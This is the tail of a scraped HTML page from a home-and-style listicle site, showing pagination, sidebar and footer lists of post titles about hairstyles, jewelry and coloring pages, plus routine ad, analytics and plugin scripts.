	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/page/51/">51</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/jewelry/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1384" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8516" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20Men%20Elegant%20Natural%20Hair%20and%20Hairstyles%20for%20Men%20Twists%20Hairstyle%20for-532503-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-men/" title="The Best Natural Hairstyles Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-men/" rel="bookmark" title="The Best Natural Hairstyles Men">
											The Best Natural Hairstyles Men										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9825" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1661" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#d4a0bcb1a7bcbdbaadbdb0b1b5a794b3b9b5bdb8fab7bbb9"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#c8bca0adbba0a1a6b1a1acada9bb88afa5a9a1a4e6aba7a5"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "9e0d0fee3e",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e39f967624","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e39f967624","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qWfQZPTlt7NzuS21uDOcAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698398863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>